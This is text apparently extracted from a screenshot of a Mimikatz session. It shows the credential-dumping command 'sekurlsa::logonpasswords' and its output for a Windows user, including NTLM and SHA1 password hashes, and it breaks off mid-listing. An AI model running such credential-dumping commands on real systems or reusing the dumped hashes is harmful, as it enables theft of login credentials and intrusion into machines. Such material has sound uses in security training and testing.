 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 352128 (00000000:00055f80)
Session : Interactive from 1
User Name : Aaryan
Domain : AARYAN-I5
Logon Server : AARYAN-I5
Logon Time : 20-01-2023 15:09:11
SID : S-1-5-21-2776735161-1074398626-3319543382-1001
msv :
[00000003] Primary
* Username : Aaryan
* Domain : AARYAN-I5
* NTLM : 10bb08eb910bba48ae9cbcdfa7f8ee4f
* SHA1 : c83f13b6f65b193685353988a236d5c1fcf0d884
tspkg :